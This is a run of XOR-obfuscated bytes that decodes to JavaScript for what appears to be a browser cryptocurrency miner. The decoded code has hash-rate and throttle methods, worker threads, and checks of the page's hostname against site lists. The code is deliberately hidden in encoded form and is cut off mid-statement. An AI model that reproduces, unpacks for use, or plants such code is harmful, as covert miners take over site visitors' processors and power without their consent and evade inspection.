5\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYB